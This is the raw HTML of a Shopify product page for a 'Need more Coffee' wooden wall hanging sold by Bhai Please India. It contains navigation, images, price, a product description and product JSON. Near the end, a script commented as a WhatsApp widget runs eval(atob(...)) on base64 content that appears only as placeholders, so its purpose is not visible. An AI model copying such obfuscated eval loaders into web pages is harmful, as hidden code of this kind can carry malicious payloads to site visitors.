                    tabindex="-1">
                      Fathers Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/rakshabandhan-1"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rakshabandhan
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/friendship-day-collection"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Friendship Day
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/cartoon"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Cartoons
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/indian-places"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/blogs/client-diaries"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Client Diaries
          </a>
        </li>
      
    
      
        <li>
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Contact Us
          </a>
        </li>
      
    
  </ul>
</nav>

          </div>
        </div>
      

    </div>
  </header>
</div>



</div>

  <main class="wrapper main-content" role="main">
    <div class="grid">
        <div class="grid__item">
          

<div id="shopify-section-product-template" class="shopify-section"><div itemscope itemtype="http://schema.org/Product" id="ProductSection" data-section-id="product-template" data-section-type="product-template" data-image-zoom-type="zoom-in" data-show-extra-tab="false" data-extra-tab-content="" data-enable-history-state="true">

  

  

  <meta itemprop="url" content="https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor">
  <meta itemprop="image" content="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_grande.jpg?v=1674449728">

  <div class="section-header section-header--breadcrumb">
    

<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true" class="breadcrumb__sep">&rsaquo;</span>
    <span>Need more Coffee Wooden Wall Hanging</span>

  
</nav>


  </div>

  <div class="product-single">
    <div class="grid product-single__hero">
      <div class="grid__item post-large--one-half">

        

          <div class="product-single__photos">
            

            
              
              
<style>
  

  #ProductImage-35753671688384 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-35753671688384 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-35753671688384" class="product-single__image-wrapper supports-js" data-image-id="35753671688384">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-35753671688384"
                       class="product-single__image lazyload"
                       src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_300x300.jpg?v=1674449728"
                       data-src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_{width}x.jpg?v=1674449728"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1024x1024@2x.jpg?v=1674449728"
                       alt="Need more Coffee Wooden Wall Hanging">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-35753671786688 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-35753671786688 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-35753671786688" class="product-single__image-wrapper supports-js hide" data-image-id="35753671786688">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-35753671786688"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_{width}x.jpg?v=1674449729"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_1024x1024@2x.jpg?v=1674449729"
                       alt="Need more Coffee Wooden Wall Hanging">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-35753671819456 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-35753671819456 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-35753671819456" class="product-single__image-wrapper supports-js hide" data-image-id="35753671819456">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-35753671819456"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_{width}x.jpg?v=1674449729"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_1024x1024@2x.jpg?v=1674449729"
                       alt="Need more Coffee Wooden Wall Hanging">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-35753671655616 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-35753671655616 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-35753671655616" class="product-single__image-wrapper supports-js hide" data-image-id="35753671655616">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-35753671655616"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_4_{width}x.jpg?v=1674449728"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_4_1024x1024@2x.jpg?v=1674449728"
                       alt="Need more Coffee Wooden Wall Hanging">
                </div>
              </div>
            
              
              
<style>
  

  #ProductImage-35753671753920 {
    max-width: 700px;
    max-height: 700.0px;
  }
  #ProductImageWrapper-35753671753920 {
    max-width: 700px;
  }
</style>


              <div id="ProductImageWrapper-35753671753920" class="product-single__image-wrapper supports-js hide" data-image-id="35753671753920">
                <div style="padding-top:100.0%;">
                  <img id="ProductImage-35753671753920"
                       class="product-single__image lazyload lazypreload"
                       
                       data-src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_5_{width}x.jpg?v=1674449728"
                       data-widths="[180, 370, 540, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                       data-aspectratio="1.0"
                       data-sizes="auto"
                        data-zoom="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_5_1024x1024@2x.jpg?v=1674449728"
                       alt="Need more Coffee Wooden Wall Hanging">
                </div>
              </div>
            

            <noscript>
              <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1024x1024@2x.jpg?v=1674449728" alt="Need more Coffee Wooden Wall Hanging">
            </noscript>
          </div>

          

            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="35753671688384" href="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1024x1024.jpg?v=1674449728" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_grande.jpg?v=1674449728" alt="Need more Coffee Wooden Wall Hanging">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="35753671786688" href="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_1024x1024.jpg?v=1674449729" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_2_grande.jpg?v=1674449729" alt="Need more Coffee Wooden Wall Hanging">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="35753671819456" href="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_1024x1024.jpg?v=1674449729" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_3_grande.jpg?v=1674449729" alt="Need more Coffee Wooden Wall Hanging">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="35753671655616" href="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_4_1024x1024.jpg?v=1674449728" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_4_grande.jpg?v=1674449728" alt="Need more Coffee Wooden Wall Hanging">
                  </a>
                </li>
              
                <li class="grid__item wide--one-quarter large--one-third medium-down--one-third">
                  <a data-image-id="35753671753920" href="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_5_1024x1024.jpg?v=1674449728" class="product-single__thumbnail">
                    <img src="//www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_5_grande.jpg?v=1674449728" alt="Need more Coffee Wooden Wall Hanging">
                  </a>
                </li>
              
            </ul>

          

        

        

      </div>
      <div class="grid__item post-large--one-half">
        
          <span class="h3" itemprop="brand">Bhai Please India</span>
        
        <h1 class="product-single__title" itemprop="name">Need more Coffee Wooden Wall Hanging</h1>

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          

          <meta itemprop="priceCurrency" content="INR">
          <link itemprop="availability" href="http://schema.org/InStock">

          <div class="product-single__prices product-single__prices--policy-enabled">
            <span id="PriceA11y" class="visually-hidden">Regular price</span>
            <span id="ProductPrice" class="product-single__price" itemprop="price" content="200.0">
              Rs. 200.00
            </span>

            
              <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
              <s id="ComparePrice" class="product-single__sale-price hide">
                Rs. 0.00
              </s>
            

            <span class="product-unit-price hide" data-unit-price-container><span class="visually-hidden">Unit price</span>
  <span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">per</span><span data-unit-price-base-unit></span></span>


          </div><div class="product-single__policies rte">Tax included.
<a href="/policies/shipping-policy">Shipping</a> calculated at checkout.
</div><form method="post" action="/cart/add" id="product_form_7439268151488" accept-charset="UTF-8" class="product-form--wide" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <select name="id" id="ProductSelect-product-template" class="product-single__variants">
              
                

                  <option  selected="selected"  data-sku="bpwd_11" value="43418398687424">Default Title - Rs. 200.00</option>

                
              
            </select>

            <div class="product-single__quantity">
              <label for="Quantity">Quantity</label>
              <input type="number" id="Quantity" name="quantity" value="1" min="1" class="quantity-selector">
            </div>

            <button type="submit" name="add" id="AddToCart" class="btn btn--wide btn--secondary">
              <span id="AddToCartText">Add to Cart</span>
            </button>
             <div class="shopifycheckoutbtn" style="display:none">
            
             
                <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="236bab721ec5015a4346af21705a70ee" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:43418398687424,&quot;requiresShipping&quot;:true}]" shop-id="51360235712" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            
              </div>
                           
<button style="display:none" type="button" class="disabled btn" disabled onclick="onBuyNowClick(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="abtn-loader"><div class="cir-loader">Loading..</div></div>
</button>  







          <input type="hidden" name="product-id" value="7439268151488" /><input type="hidden" name="section-id" value="product-template" /></form>

          
            <div class="product-description rte" itemprop="description">
              <ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Printed Wall Hanging (No Stickers):</strong>These Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Eco-Friendly Material</strong><span data-mce-fragment="1"> </span>- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Laser Cut Shape:</strong><span data-mce-fragment="1"> </span>The Wall Hanging are Laser Cut as per Shape/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Package information:</strong><span data-mce-fragment="1"> </span>You will receive 1 piece of Wall Hanging packed in High Quality packing protect our products during transportation<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Easy to setup:</strong><span data-mce-fragment="1"> </span>There are two reserved holes which makes it easy to be hung on any wall surface, wall hooks, doors, door &amp; drawer handles, etc. It can also be put atop a table, desk or counter to spruce it up, together with flower and ornamental displays, table center pieces or chairs, etc.</li>
<li data-mce-fragment="1">
<strong>Thread: </strong>These Wooden Hanging comes with a Strong Jute thread which makes it easy to be hanged at any place. If required the thread can be changed easily as its tied to a hole in decor. </li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Perfect Gift:</strong><span data-mce-fragment="1"> </span>These cute magnets make a nice gift choice for Husband , Wife , Boyfriend , Girlfriend , family, friends, grandparents, Office Colleagues<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Size:</strong><span data-mce-fragment="1"> </span>The size of Wall Hanging is when hanged is 9 inches , the Wooden Decor is 6 inches<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Glossy Finish:</strong><span data-mce-fragment="1"> </span>High quality print provides this Hanging a glossy finish which is easy to be noticed by others and ideal to be an embellishment for your<br data-mce-fragment="1">
</li>
<li data-mce-fragment="1">Made in India</li>
</ul>
            </div>
          

          
            <hr class="hr--clear hr--small">
            <h2 class="h4">Share this Product</h2>
            



<div class="social-sharing normal" data-permalink="https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor" class="share-facebook" title="Share on Facebook">
      <span class="icon icon-facebook" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Share</span>
      <span class="visually-hidden">Share on Facebook</span>
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=Need%20more%20Coffee%20Wooden%20Wall%20Hanging&amp;url=https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor" class="share-twitter" title="Tweet on Twitter">
      <span class="icon icon-twitter" aria-hidden="true"></span>
      <span class="share-title" aria-hidden="true">Tweet</span>
      <span class="visually-hidden">Tweet on Twitter</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bhaiplease.com/products/need-more-coffee-wooden-wall-hanging-decor&amp;media=http://www.bhaiplease.com/cdn/shop/products/WD_LoveCoffee_1_1024x1024.jpg?v=1674449728&amp;description=Need%20more%20Coffee%20Wooden%20Wall%20Hanging" class="share-pinterest" title="Pin on Pinterest">
        <span class="icon icon-pinterest" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  

</div>

          
        </div>

      </div>
    </div>
  </div>
</div>


  <script type="application/json" id="ProductJson-product-template">
    {"id":7439268151488,"title":"Need more Coffee Wooden Wall Hanging","handle":"need-more-coffee-wooden-wall-hanging-decor","description":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePrinted Wall Hanging (No Stickers):\u003c\/strong\u003eThese Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Wall Hanging are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePackage information:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eYou will receive 1 piece of Wall Hanging packed in High Quality packing protect our products during transportation\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEasy to setup:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThere are two reserved holes which makes it easy to be hung on any wall surface, wall hooks, doors, door \u0026amp; drawer handles, etc. It can also be put atop a table, desk or counter to spruce it up, together with flower and ornamental displays, table center pieces or chairs, etc.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eThread: \u003c\/strong\u003eThese Wooden Hanging comes with a Strong Jute thread which makes it easy to be hanged at any place. If required the thread can be changed easily as its tied to a hole in decor. \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for Husband , Wife , Boyfriend , Girlfriend , family, friends, grandparents, Office Colleagues\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe size of Wall Hanging is when hanged is 9 inches , the Wooden Decor is 6 inches\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eHigh quality print provides this Hanging a glossy finish which is easy to be noticed by others and ideal to be an embellishment for your\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-01-23T10:25:05+05:30","created_at":"2023-01-23T10:25:05+05:30","vendor":"Bhai Please India","type":"Wall Hanging","tags":["wall decor","wall hanging"],"price":20000,"price_min":20000,"price_max":20000,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43418398687424,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"bpwd_11","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Need more Coffee Wooden Wall Hanging","public_title":null,"options":["Default Title"],"price":20000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728","\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_2.jpg?v=1674449729","\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_3.jpg?v=1674449729","\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_4.jpg?v=1674449728","\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_5.jpg?v=1674449728"],"featured_image":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728","options":["Title"],"media":[{"alt":null,"id":28198559416512,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_1.jpg?v=1674449728","width":1500},{"alt":null,"id":28198559449280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_2.jpg?v=1674449729"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_2.jpg?v=1674449729","width":1500},{"alt":null,"id":28198559482048,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_3.jpg?v=1674449729"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_3.jpg?v=1674449729","width":1500},{"alt":null,"id":28198559514816,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_4.jpg?v=1674449728"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_4.jpg?v=1674449728","width":1500},{"alt":null,"id":28198559547584,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_5.jpg?v=1674449728"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/WD_LoveCoffee_5.jpg?v=1674449728","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePrinted Wall Hanging (No Stickers):\u003c\/strong\u003eThese Wall Hangings are cut as per shape with High Quality Printing which ensures they are durable and can be cleaned with dry cloth. No Stickers are used.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEco-Friendly Material\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e- Made of durable MDF (3mm Thick) composite wood with High Quality printing. The material is reliable, long-lasting, safe to use, not easy to break or deform, so you can use it to decorate your home for a long time\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eLaser Cut Shape:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe Wall Hanging are Laser Cut as per Shape\/design of the Magnet with smooth edges which provides it with Beautiful and Eye-Catching look\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePackage information:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eYou will receive 1 piece of Wall Hanging packed in High Quality packing protect our products during transportation\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eEasy to setup:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThere are two reserved holes which makes it easy to be hung on any wall surface, wall hooks, doors, door \u0026amp; drawer handles, etc. It can also be put atop a table, desk or counter to spruce it up, together with flower and ornamental displays, table center pieces or chairs, etc.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eThread: \u003c\/strong\u003eThese Wooden Hanging comes with a Strong Jute thread which makes it easy to be hanged at any place. If required the thread can be changed easily as its tied to a hole in decor. \u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003ePerfect Gift:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThese cute magnets make a nice gift choice for Husband , Wife , Boyfriend , Girlfriend , family, friends, grandparents, Office Colleagues\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eSize:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eThe size of Wall Hanging is when hanged is 9 inches , the Wooden Decor is 6 inches\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cstrong data-mce-fragment=\"1\"\u003eGlossy Finish:\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003eHigh quality print provides this Hanging a glossy finish which is easy to be noticed by others and ideal to be an embellishment for your\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMade in India\u003c\/li\u003e\n\u003c\/ul\u003e"}
  </script>



</div>
<div id="shopify-section-product-recommendations" class="shopify-section"><hr class="hr--clear hr--small"><div data-base-url="/recommendations/products" data-product-id="7439268151488" data-section-id="product-recommendations" data-section-type="product-recommendations"></div>
</div>
        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/search">Search</a></li>
              
                <li><a href="/policies/terms-of-service">Terms of Service</a></li>
              
                <li><a href="/policies/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/policies/shipping-policy">Shipping Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Contact Us</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            
            <h3 class="h4">Refund Policy</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/policies/refund-policy">Refund Policy</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half site-footer__links">
            
            <h3 class="h4"><a href="/blogs/news">Latest News</a></h3>
            
            <p class="h5"><a href="" title=""></a></p>
            
            
              <p></p>
            
          </div>

        
    
      
          <div class="grid__item post-large--one-fifth medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons"><li>
      <a class="icon-fallback-text" href="https://www.facebook.com/bhaiplease/" title="Bhai Please India on Facebook" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-facebook" aria-hidden="true"></span>
        <span class="fallback-text">Facebook</span>
      </a>
    </li><li>
      <a class="icon-fallback-text" href="https://www.instagram.com/bhaiplease" title="Bhai Please India on Instagram" target="_blank" aria-describedby="a11y-new-window-external-message">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li></ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Bhai Please India</a>, TM and Company Registered to Amar Toshniwal</p>
    </div>
  </div>

  
    
  
</div>

</footer>




</div>

    <script src="//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <ul hidden>
    <li id="a11y-refresh-page-message">choosing a selection results in a full page refresh</li>
    <li id="a11y-external-message">Opens in a new window.</li>
    <li id="a11y-new-window-external-message">Opens external website in a new window.</li>
  </ul>

  <script src="//www.bhaiplease.com/cdn/shop/t/4/assets/theme.js?v=111521626819710852421753276487" type="text/javascript"></script>
  <!--whatsapp whapbizz  -->
<script>eval(atob('[base64]/[base64]/[base64]'));</script>
 
</body>
</html>
